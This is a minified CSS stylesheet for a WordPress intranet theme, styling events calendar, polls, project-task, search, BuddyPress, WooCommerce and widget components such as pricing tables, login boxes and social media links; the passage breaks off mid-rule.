label.tribe-events-event-meta,#tribe-events-content #secondary-menu ul li a.tribe-events-event-meta:hover,#secondary-menu ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .user-notification-personal li a.tribe-events-event-meta:hover,.user-notification-personal li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content ul#notifications-ul li a.tribe-events-event-meta:hover,ul#notifications-ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .tribe-events-list .type-tribe_events h2 a.tribe-events-event-meta,.tribe-events-list .type-tribe_events h2 #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.current a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.current #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.active a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.active #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li a.tribe-events-event-meta:hover,.bboss_search_page .search_filters ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .woocommerce div.product p.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content p.tribe-events-event-meta.price,#tribe-events-content .woocommerce div.product span.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content span.tribe-events-event-meta.price,#tribe-events-content .woocommerce .star-rating span.tribe-events-event-meta,.woocommerce .star-rating #tribe-events-content span.tribe-events-event-meta,#tribe-events-content .thrive-inline.woocommerce-page .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce-page #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .thrive-inline.woocommerce .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .woocommerce .tribe-events-event-meta.star-rating:before,.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating:before,#tribe-events-content #thrive-wisechat-support .wcControlsButtonsIncluded a.tribe-events-event-meta.wcAddImageAttachment:before,#thrive-wisechat-support .wcControlsButtonsIncluded #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content .thrive-inline .wcContainer a.tribe-events-event-meta.wcAddImageAttachment:before,.thrive-inline .wcContainer #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a.tribe-events-event-meta:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .tribe-events-event-meta.secondary,#tribe-events-content .bboss_search_page .search_filters ul li a .tribe-events-event-meta.count,.bboss_search_page .search_filters ul li a #tribe-events-content .tribe-events-event-meta.count{color:#444}#tribe-events-content .tribe-events-event-meta .tribe-event-date-start{font-size:14px}@media(max-width:768px){#tribe-events-content .tribe-events-event-meta{background:none;border:0;margin:0;padding:0}#tribe-events-content .tribe-events-event-meta .time-details,#tribe-events-content .tribe-events-event-meta .tribe-events-venue-details{padding:10px 0;margin-bottom:5px}}@media(max-width:480px){#tribe-events-content .tribe-events-event-image{width:100%;margin-bottom:15px}#tribe-events-content .tribe-events-event-image img{width:100%}}#tribe-events-content .tribe-events-venue-details{line-height:1.5;font-size:16px;margin:0 0 20px 0;font-weight:300}#tribe-events-content .author.fn.org,#tribe-events-content .tribe-events-gmap,#tribe-events-content .tribe-events-address{font-style:normal}#tribe-events-content .tribe-events-address{display:block;margin:20px 0;padding:0;font-size:14px}#tribe-events-content .tribe-events-gmap{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#tribe-events-content .tribe-events-event-cost span{background:#03a9f4;color:#fff;border:0;display:inline;border-radius:6px;position:relative;top:4.5px}#tribe-events-content .tribe-events-event-cost span:before{content:"local_offer";position:relative;top:5px;margin-right:4.5px;font-size:16.5px;display:inline}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border:0;padding-top:0;margin:0}.tribe-events-single-section.tribe-events-event-meta{border:1px solid #eee;background:#f9f9f9}.tribe-events-list-widget ol.tribe-list-widget,.tribe-events-list-widget ol.vcalendar{padding-left:0}.tribe-events-list-widget ol.tribe-list-widget li,.tribe-events-list-widget ol.vcalendar li{display:inline-block;width:100%;position:relative;margin-bottom:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before{content:"event_available";float:left;position:absolute;top:-1px;left:-35px}.tribe-events-list-widget ol.tribe-list-widget li h4.tribe-event-title,.tribe-events-list-widget ol.tribe-list-widget li h4.entry-title,.tribe-events-list-widget ol.vcalendar li h4.tribe-event-title,.tribe-events-list-widget ol.vcalendar li h4.entry-title{font-size:16px;font-weight:normal;line-height:1.4;margin-left:35px;position:relative;top:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration,.tribe-events-list-widget ol.tribe-list-widget li .duration,.tribe-events-list-widget ol.vcalendar li .tribe-event-duration,.tribe-events-list-widget ol.vcalendar li .duration{position:absolute;top:0;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);text-transform:uppercase;font-size:12px}.tribe-events-list-widget .tribe-events-widget-link{margin:0;margin-top:1.5em;text-align:right}.tribe-events-list-widget .tribe-events-widget-link a{color:rgba(255,255,255,.7);padding:10px 15px;border-radius:4px;display:inline-block;font-size:12px;text-transform:uppercase}.tribe-events-list-widget .tribe-events-widget-link a:hover{color:#fff}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{font-size:1em;line-height:1.75;margin-bottom:1.75em}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-shortcode.view-week .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{padding:15px 25px}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0;padding:0 5px}.wp-polls-ul{margin:0}.wp-polls-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.wp-polls-ul li input[type="radio"]{margin:0;position:relative;top:-1.5px;margin-right:10px}.wp-polls .Buttons{color:#fff;border:0}.wp-polls .pollbar{margin:10px 0;font-size:5px;background:none;border:0;line-height:10px;height:5px;background-color:#03a9f4;border-radius:10px;max-width:100%}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls strong{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls .pollbar{background-color:rgba(255,255,255,.3)}#task_breaker-new-project-btn{height:40px}#task_breaker-new-project-btn:before{content:"playlist_add";position:relative;left:-12px;top:7px;margin-right:-5px}@media(max-width:768px){.task_breaker-project-meta .task-progress-percentage{min-width:50%}}@media(max-width:768px){.single-project .thrive-form-field .alignright{margin:0}.single-project #thrive-single-task-details{padding:10px}.single-project #thrive-single-task-details .alignright{float:none;margin:0}.single-project #thrive-single-task-details .button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .single-project #thrive-single-task-details button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .single-project #thrive-single-task-details #wp-link-submit,.single-project #thrive-single-task-details .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .single-project #thrive-single-task-details .btn,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .single-project #thrive-single-task-details a.logout-link,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .single-project #thrive-single-task-details .user-submit,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .single-project #thrive-single-task-details .bbp-register-link,.single-project #thrive-single-task-details .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .single-project #thrive-single-task-details .add_to_cart_button,.single-project #thrive-single-task-details .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .single-project #thrive-single-task-details a.checkout-button,.single-project #thrive-single-task-details .woocommerce a.added_to_cart,.woocommerce .single-project #thrive-single-task-details a.added_to_cart,.single-project #thrive-single-task-details .woocommerce #respond input#submit,.woocommerce #respond .single-project #thrive-single-task-details input#submit,.single-project #thrive-single-task-details #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .single-project #thrive-single-task-details a.button{display:inline-block;margin-bottom:15px}.single-project #thriveUpdateProjectBtn{margin-bottom:15px}.single-project #thrive-project-tasks ul li.details{padding-left:0}.single-project #thrive-project-tasks ul li.priority span{width:10px;height:10px;border-radius:50%;text-indent:-99999px;padding:0}}@media(max-width:768px) and (max-width:480px){.single-project #thrive-project-tasks ul li.priority span{margin-left:15px}}@media(max-width:992px){.single-project .task-meta{float:left;width:100%}}@media(max-width:480px){.single-project .task-meta .completed-by .added-on{float:left;margin-top:5px}}.single-project #thrive-intranet-projects ul#thrive-projects-lists li.type-project{padding-top:0}@media(max-width:768px){.single-project #thrive-project #thrive-tasks-filter .alignright{width:100%}.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-field,.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-submit{width:100%;margin-left:0}}.single-project #thrive-project #thrive-task-filter-select{position:relative;top:15px}.single-project #thrive-project .tablenav .tablenav-pages .displaying-num{margin-right:15px}.single-project #thrive-project #thrive-single-project-group-details{margin-bottom:0}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-li li a{padding:15px 10px;font-size:.75em}}@media(max-width:768px){.single-project #thrive-project .thrive-tabs-tabs ul li{width:100%}.single-project #thrive-project .thrive-tabs-tabs ul li a{width:100%}}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-content .thrive-project-tab-content-item{padding:15px 0;border:0;border-top:1px solid #ddd}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li{width:100%;margin-right:0}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li .thrive-dashboard-at-a-glance-box{margin:0 0 5px 0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:10px;margin-top:10px;border-radius:0;margin:0 -15px 0 -15px;border-right:0;border-left:0;border-top:0;padding:25px 15px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project:last-child{border-bottom:0}@media(max-width:768px){.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin:0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3 a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-author a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count-wrap{top:-25px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count{padding:0 5px}.single.single-project #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{padding:0;border-radius:0;border:0 none;background:none;margin-bottom:0}#project-navigation{margin-top:15px;font-weight:700;margin-bottom:-15px}.task_breaker-form-field .select2-container{line-height:initial}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__choice{margin:5.5px 5.5px 0 0}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__clear{margin-top:10px}@media(max-width:480px){.single-project .task_breaker-tabs-tabs ul li#task_breaker-task-add-tab a{padding-top:6.5px;margin-right:0}.single-project .task_breaker-tabs-tabs ul li a{padding:5px 5px 5px 5px;margin-right:10px;min-height:37px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:65%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:30%}}@media(max-width:375px){#task_breaker-project-tab-content .task_breaker-project-tab-content-item{padding:15px 10px}#task_breaker-project-tab-li{border-bottom:1px solid #ddd}#task_breaker-project-tab-li li{width:100%}#task_breaker-project-tab-li li.active a{border-top:1px solid #ddd;margin-bottom:0}#task_breaker-project-tab-li li a{padding:10px;border-right:1px solid #ddd;border-bottom:0}.single-project .task_breaker-tabs-tabs ul li a{margin-right:2.5px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:60%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:35%}}.bboss_search_page ul.item-list,.bboss_search_page ul#posts-stream{padding:0}.bboss_search_page ul.item-list li,.bboss_search_page ul#posts-stream li{list-style:none}.bboss_search_page .pagination-links span.page-numbers,.bboss_search_page .pagination-links a{display:inline-block;padding:5px 10px;border:1px solid rgba(0,0,0,.12);margin-right:-1px}.bboss_search_page .results-group{padding:25px;background:#ffe57f;margin-bottom:25px;border-radius:4px}.bboss_search_page .bboss_search_item{border-color:rgba(0,0,0,.12)}.bboss_search_page #members-stream li.bboss_search_item_member{display:inline-block;width:100%}.bboss_search_page #members-stream .item-avatar{margin-top:5px}.bboss_search_page #members-stream .item,.bboss_search_page #members-stream .item-avatar{float:left;margin-right:20px}.bboss_search_page #members-stream .action{float:right}.bboss_search_page .search_filters ul{padding:0;display:inline-block;margin-top:1em}.bboss_search_page .search_filters ul li{list-style:none;float:left;margin:0 10px 5px;position:relative;left:-10px}.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a{border-color:#03a9f4}.bboss_search_page .search_filters ul li a{display:block;font-size:14px;padding:2.5px 5px 2.5px 0;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54)}.bboss_search_page .search_filters ul li a .count{display:inline-block;margin-left:5px}.bboss_search_page .search_filters ul li a:hover{border-color:#03a9f4}.bboss_search_page .search_results .results-group-title{font-size:24px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title,.bboss_search_page .search_results ul.bboss-results-list li .item-title{margin-bottom:15px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title a,.bboss_search_page .search_results ul.bboss-results-list li .item-title a{font-size:20px;font-weight:700}.bboss_search_page .search_results ul.bboss-results-list li .entry-content,.bboss_search_page .search_results ul.bboss-results-list li .item-desc{font-size:1em;line-height:1.5;margin-bottom:1.5em}.bb-global-search-ac.ui-autocomplete li.bbls-category{padding:12px 10px 10px}.bb-global-search-ac.ui-autocomplete li .bboss_ajax_search_item .item .item-desc:empty{margin:0}body .gears-carousel-standard{opacity:0;margin-bottom:25px}body #admin-only-bcp-cover-photo-settings{color:rgba(255,255,255,.7);background-image:none;padding:10px 10px 10px 39px;margin-bottom:20px;border-radius:4px;font-size:14px;position:relative}body #admin-only-bcp-cover-photo-settings label{margin:0}body #admin-only-bcp-cover-photo-settings label input[type="checkbox"]{position:absolute;left:15px;top:8px}body #admin-only-bcp-cover-photo-settings label .small{font-size:inherit}body .ul-bp-members-grid{display:inline-block;width:100%;padding:0}body .ul-bp-members-grid li{list-style:none}body .bp-groups-list,body .gears-bp-members-list,body .gears-bp-groups-grid,body .ul-bp-members-grid{padding:0;padding-left:0;margin:0;margin-left:0}body .bp-groups-list li,body .gears-bp-members-list li,body .gears-bp-groups-grid li,body .ul-bp-members-grid li{list-style:none;margin:0}body .gears-bp-groups-grid img.avatar,body .ul-bp-members-grid img.avatar{width:100%}body .bp-groups-list .group-avatar{width:15%;max-width:15%}body .bp-groups-list .group-avatar img{border-radius:50%}body .gears-bp-members-list img{padding:0;width:15%;max-width:15%}body .bp-groups-list li,body .gears-bp-members-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}body .bp-groups-list img,body .bp-groups-list .col-md-9,body .gears-bp-members-list img,body .gears-bp-members-list .col-md-9{display:inline-block;vertical-align:middle;float:none}body .bp-groups-list h5,body .gears-bp-members-list h5{font-size:14px;font-weight:normal}body .bp-groups-list .activity,body .gears-bp-members-list .activity{color:rgba(0,0,0,.54);font-size:13px}body .bx-wrapper{position:relative}body .bx-wrapper .bx-prev,body .bx-wrapper .bx-next{padding:10px 15px;display:inline-block;background:#03a9f4;position:absolute;color:#fff;right:0;top:46%}body .bx-wrapper .bx-prev{top:48%;left:0;right:auto}.gears-carousel-standard.bp-members-carousel li.carousel-item{z-index:10;border-radius:50%;overflow:hidden;text-align:center}.gears-carousel-standard.bp-members-carousel li.carousel-item:hover .members-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-members-carousel li.carousel-item .members-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;line-height:200px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel{z-index:10;overflow:hidden;border-radius:50%}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel:hover a.group-title span.groups-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel a.group-title span.groups-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;padding-top:20px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title{position:relative}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before{color:#ffc107;content:'star';width:100%;text-align:center;display:block;position:absolute;top:-25px}.gears-pricing-table{color:#777;border:0;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears-pricing-table .gears-pricing-table-price-label{background:#ebebeb;margin:0 -24px;padding:20px 20px 20px 20px}.gears-pricing-table .gears-pricing-table-price-label h3{margin-bottom:0;font-weight:normal}.gears-pricing-table .gears-pricing-table-features-list-wrap{padding:0;margin:0;list-style:none;width:100%}.gears-pricing-table .gears-pricing-table-features-list-wrap li{list-style:none;position:relative;padding:10px 25px 10px 25px;margin:0 -24px;border-bottom:1px solid rgba(0,0,0,.12);word-break:break-word}.gears-pricing-table .gears-pricing-table-features-list-wrap li .glyphicon{margin:0 0 0 -25px;display:inline-block;position:absolute;top:10px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{font-size:18px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before{content:'done';color:#4caf50}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{content:'close';color:#e53935}.gears-pricing-table .gears-pricing-table-btn .btn{background-image:none;text-shadow:none}.gears-login-wrap{width:100%;display:inline-block;padding:25px;background:#fff;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}.gears-login-wrap .gears-login-links{padding:25px;color:#FFF;margin:-25px -25px 25px -25px;background-color:#03a9f4}.gears-login-wrap .gears-login-links ul{padding:0;margin-bottom:0}.gears-login-wrap .gears-login-links ul li{list-style:none;margin-bottom:0;background-color:transparent;padding-left:0;border:0}.gears-login-wrap .gears-login-links ul li.current{background-color:transparent}.gears-login-wrap .gears-login-links ul li a{color:rgba(255,255,255,.3)}.gears-login-wrap .gears-login-links ul li a:hover{color:#fff}.gears-login-wrap .gears-login.well{background-image:none;box-shadow:none}.gears-login-wrap .gears-login .login-username label,.gears-login-wrap .gears-login .login-password label{color:#9b9b9b;font-size:12px;font-weight:normal}.gears-login-wrap .login-submit{margin-bottom:0}body #content.site-content #content-left-col #primary.content-area article.gears-article-recent-posts{padding:0;box-shadow:none;border:1px solid rgba(0,0,0,.12);border-radius:6px;margin-bottom:35px}.gears-article-recent-posts:hover .entry-thumbnail:before{opacity:1}.gears-article-recent-posts header{position:relative;border-bottom:1px solid rgba(0,0,0,.12)}.gears-article-recent-posts header .entry-thumbnail:before{content:'';display:inline-block;width:100%;height:100%;border-top-left-radius:6px;border-top-right-radius:6px;background:rgba(0,0,0,.54);position:absolute;top:0;opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears-article-recent-posts header .entry-thumbnail img{width:100%;border-top-left-radius:6px;border-top-right-radius:6px}.gears-article-recent-posts header .entry-meta{position:absolute;display:none}.gears-article-recent-posts header .entry-title{padding:20px 15px;width:100%;position:absolute;bottom:0}.gears-article-recent-posts header .entry-title h3{margin-bottom:0}.gears-article-recent-posts header .entry-title h3 a{color:#fff}.gears-article-recent-posts .entry-content,.gears-article-recent-posts .entry-footer{padding:20px 15px}.gears-article-recent-posts .entry-footer{padding-top:0}.gears-article-recent-posts .entry-footer{text-align:right}.gears-article-recent-posts .entry-footer .readmore{display:inline-block}.gears-article-recent-posts .entry-footer .readmore:after{content:'arrow_forward';position:relative;top:7.5px}.gears-team-element{background:#fff;border-bottom:3px solid rgba(0,0,0,.12)}.gears-team-element .user-details{padding:10px 15px}.gears-team-element .user-details-name h3{font-size:14px;margin-bottom:0}.gears-team-element .user-details-name h3 a{color:#444}.gears-team-element .gears-team-element-item span.user-details-title-scope{font-size:12px;color:#9a9999}.gears-team-element .gears-team-element-item .gears-user-avatar{width:100%}.gears-counter{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#gears-google-map{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.vc_row .buddypress{margin-bottom:35px}.gears_blog_post_widget ul{margin-bottom:0}.gears_blog_post_widget ul li{padding:15px;margin:0 -15px;border-bottom:1px solid rgba(0,0,0,.12)}.gears_blog_post_widget ul li:first-of-type{padding-top:0}.gears_blog_post_widget ul li:last-of-type{border-bottom:0;padding-bottom:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a{background:none;width:100%;text-align:inherit;line-height:normal;padding:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a:before{display:none}.gears_blog_post_widget ul li.format-standard .gears-blog-posts-item-thumbnail a:before{content:'view_headline';top:16.5px}.gears_blog_post_widget ul li.format-aside .gears-blog-posts-item-thumbnail a:before{content:'insert_drive_file';top:16.5px}.gears_blog_post_widget ul li.format-image .gears-blog-posts-item-thumbnail a:before{content:'photo_size_select_actual'}.gears_blog_post_widget ul li.format-video .gears-blog-posts-item-thumbnail a:before{content:'ondemand_video'}.gears_blog_post_widget ul li.format-quote .gears-blog-posts-item-thumbnail a:before{content:'format_quote'}.gears_blog_post_widget ul li.format-link .gears-blog-posts-item-thumbnail a:before{content:'link'}.gears_blog_post_widget ul li.format-audio .gears-blog-posts-item-thumbnail a:before{content:'music_video'}.gears_blog_post_widget ul li.format-gallery .gears-blog-posts-item-thumbnail a:before{content:'collections'}.gears_blog_post_widget ul li.format-status .gears-blog-posts-item-thumbnail a:before{content:'assessment'}.gears_blog_post_widget .gears-blog-posts-item{width:100%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail,.gears_blog_post_widget .gears-blog-posts-item-details{vertical-align:middle}.gears_blog_post_widget .gears-blog-posts-item-thumbnail{width:20%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a{background:rgba(0,0,0,.12);width:100%;text-align:center;line-height:0;padding:35px 10px;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;vertical-align:middle;overflow:hidden}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:hover:before{color:#03a9f4;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before{color:#fff;width:100%;font-size:35px;display:inline-block;position:absolute;top:18.5px;left:0}.gears_blog_post_widget .gears-blog-posts-item-thumbnail img{display:inline-block;width:100%}.gears_blog_post_widget .gears-blog-posts-item-details{width:75%;margin-left:2%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details a{color:#607d8b}.gears_blog_post_widget .gears-blog-posts-item-details h3{font-size:16px;font-weight:normal;line-height:20px;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment{color:rgba(0,0,0,.54);padding-left:20px;position:relative}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:hover{color:#03a9f4}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before{content:'comment';font-size:16px;position:absolute;top:.5px;left:0}.gears_social_media_widget ul{width:100%;display:inline-block;margin-bottom:0;position:relative;top:-.5%;left:-1%}.gears_social_media_widget ul li{width:15.666667%;margin-left:1%;margin-bottom:1%;display:inline-block;float:left}.gears_social_media_widget ul li .fa:before{display:none;content:""}@media(max-width:1200px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:15px;min-height:15px}}@media(max-width:992px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:20px;min-height:20px}}.gears_social_media_widget ul li:first-child:nth-last-child(5),.gears_social_media_widget ul li:first-child:nth-last-child(5)~li{width:19%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:before{left:-80%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(4),.gears_social_media_widget ul li:first-child:nth-last-child(4)~li{width:24%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:before{left:-60%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(3),.gears_social_media_widget ul li:first-child:nth-last-child(3)~li{width:32.33%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:before{left:-20%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(2),.gears_social_media_widget ul li:first-child:nth-last-child(2)~li{width:49%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:before{min-width:100%;left:-50%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child:nth-last-child(1),.gears_social_media_widget ul li:first-child:nth-last-child(1)~li{width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:before{min-width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child .gears-social-media-link>a:first-of-type:before{left:0;right:auto}.gears_social_media_widget ul li:last-child div.gears-social-media-link>a:first-of-type:before{left:auto;right:0}.gears_social_media_widget ul li .gears-social-media-link a{width:100%;padding:15px 5px;text-align:center;line-height:0;display:inline-block;position:relative;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before,.gears_social_media_widget ul li .gears-social-media-link a:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);transform:translateY(100px);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before{content:attr(data-hint);background:inherit;color:#fff;min-width:150px;max-width:250px;padding:20px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);white-space:pre;display:inline-block;left:-110%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:before{left:-35%}}.gears_social_media_widget ul li .gears-social-media-link 